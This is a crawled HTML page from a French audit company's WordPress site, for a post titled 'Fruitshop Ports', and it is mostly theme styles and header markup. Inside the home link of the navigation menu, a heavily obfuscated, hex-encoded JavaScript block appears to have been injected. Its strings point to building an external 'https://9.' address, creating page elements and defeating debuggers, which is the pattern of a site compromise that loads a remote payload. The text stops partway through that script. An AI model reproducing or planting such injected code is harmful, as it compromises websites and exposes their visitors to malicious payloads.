

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eltron-auditazur.com/2024/01/19/fruitshop-ports/
body_size: 15401
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.eltron-auditazur.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Fruitshop Ports | Eltron Audit Azur</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux" href="https://www.eltron-auditazur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux des commentaires" href="https://www.eltron-auditazur.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Fruitshop Ports Flux des commentaires" href="https://www.eltron-auditazur.com/2024/01/19/fruitshop-ports/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<meta content="Divi v.4.21.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.eltron-auditazur.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='divi-style-css' href='https://www.eltron-auditazur.com/wp-content/themes/Divi/style-static.min.css?ver=4.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/js/preloader-script.js" id="wptime-plugin-preloader-script-js"></script>
<link rel="https://api.w.org/" href="https://www.eltron-auditazur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eltron-auditazur.com/wp-json/wp/v2/posts/3759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eltron-auditazur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.eltron-auditazur.com/2024/01/19/fruitshop-ports/" />
<link rel='shortlink' href='https://www.eltron-auditazur.com/?p=3759' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2024%2F01%2F19%2Ffruitshop-ports%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2024%2F01%2F19%2Ffruitshop-ports%2F&#038;format=xml" />
    	<style type="text/css">
			#wptime-plugin-preloader{
				position: fixed;
				top: 0;
			 	left: 0;
			 	right: 0;
			 	bottom: 0;
				background:url(https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/images/preloader.GIF) no-repeat #FFFFFF 50%;
				-moz-background-size:64px 64px;
				-o-background-size:64px 64px;
				-webkit-background-size:64px 64px;
				background-size:64px 64px;
				z-index: 99998;
				width:100%;
				height:100%;
			}
		</style>

		<noscript>
    		<style type="text/css">
        		#wptime-plugin-preloader{
        			display:none !important;
        		}
    		</style>
		</noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ff0000}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ff0000}.footer-widget h4{color:#ff0000}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ff0000}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ff0000}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}a{color:#ff0000}.et_secondary_nav_enabled #page-container #top-header{background-color:#ff0000!important}#et-secondary-nav li ul{background-color:#ff0000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ff0000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ff0000}.footer-widget li:before{border-color:#ff0000}#footer-widgets .footer-widget li:before{top:10.6px}#footer-bottom{background-color:#19191a}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{font-size:14px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:-2px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ff0000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ff0000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ff0000!important}}@media only screen and (min-width:1500px){.et_pb_row{padding:30px 0}.et_pb_section{padding:60px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:90px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',sans-serif}body,input,textarea,select{font-family:'Lato',sans-serif}#main-header,#et-top-navigation{font-family:'Lato',sans-serif}@media only screen and (min-width:981px){#logo{max-height:95%!important}}</style></head>
<body class="post-template-default single single-post postid-3759 single-format-standard et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">04 93 81 21 10</span>
				
									<a href="mailto:contact@eltron-auditazur.com"><span id="et-info-email">contact@eltron-auditazur.com</span></a>
				
								</div>

			
				<div id="et-secondary-menu">
								</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.eltron-auditazur.com/">
						<img src="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/ELTRON-AUDITAZUR.jpeg" width="1280" height="251" alt="Eltron Audit Azur" id="logo" data-height-percentage="90" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.eltron-auditazur.com/">Accueil<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x